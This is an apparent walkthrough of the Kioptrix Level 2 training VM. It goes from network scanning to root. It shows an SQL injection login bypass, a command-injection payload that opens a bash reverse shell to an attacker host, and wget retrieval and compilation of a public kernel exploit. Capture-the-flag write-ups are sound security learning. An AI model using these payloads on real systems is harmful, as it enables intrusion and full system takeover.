Description
This Kioptrix VM Image are easy challenges. The object of the game is to acquire root access via any means possible (except actually hacking the VM server or player). The purpose of these games are to learn the basic tools and techniques in vulnerability assessment and exploitation. There are more ways then one to successfully complete the challenges.
| Box | Kioptrix Level 2 |
|---|---|
| OS | Linux |
| Difficulty | Easy |
| Creator | Kioptrix |
We’ll start with first discovering the IP address of the box using netdiscover tool,
1
sudo netdiscover -r 10.0.2.0/24

Okay, so the IP address of the box is 10.0.2.67.
Now, let’s start port scanning with nmap,
1
sudo nmap -A -T4 -p- -oN nmap_scan 10.0.2.67


there are multiple ports open. Let’s enumerate each one of them.
Let’s find out what technologies are running on the machine using whatweb tool,
1
whatweb http://10.0.2.67

it’s running PHP programming language, has a password field (maybe login mechanism).
visit http://10.0.2.67,

we got a admin login page. Let’s try to break through in using SQLi.
We’ll put username as admin' or 1=1# and password as admin(any)

we’ll get logged in as administrator,

seems like this is a web console and we can ping any machines. Let’s ping our own machine,
when 127.0.0.1 is entered in empty area, we’ll get this result,

we got ping result. This is a OS Command Execution Vulnerability and we can run other system commands as well on this web console.

Let’s get to know which user we’re by, whoami
Let’s start the netcat listener on kali terminal using nc -nvlp 4444 and we’ll put this one liner reverse shell in ping utility of website to get us a reverse shell when command gets executed.
1
127.0.0.1; bash -c 'exec bash -i &>/dev/tcp/10.0.2.15/4444 <&1'

as soon as this command runs, we’ll get back a reverse connection,

we’re apache user.
After enumeration, I found that there’s nothing we can do to elevate our privileges to users like john or harold. Privilege Escalation: we’ll escalate our privileges to super-user with help of enumeration. Let’s first find out what is the system OS running,
1
cat /etc/*-release

this box is running CentOS 4.5 Final.
Let’s take a look at kernel version,
1
uname -mrs

The kernel version of this box is Linux 2.6.9-55.EL. After doing some research on google, I found that this kernel is named as IP_Append_data(). Let’s search this exploit on searchsploit,
1
searchsploit ip append data

this is a c file.
Let’s download the exploit on our dir and start the python webserver using python3 -m http.server 8000 and now we’re going to upload this exploit on the box,
first navigate to /tmp directory because this directory has writable permissions and then we’ll download this exploit using wget command,
1
wget http://10.0.2.15:8000/9542.c
let’s check if our exploit is present on /tmp directory,

yes, it has been downloaded successfully.
Let’s now compile this exploit using gcc compiler,
1
gcc -o 9542 9542.c

Let’s view if our exploit is compiled or not,

yes, it has been successfully compiled. Now, run the exploit,
1
./9542

doing id will show us that we’re now ROOT user!!!.
We’ve successfully rooted this box.
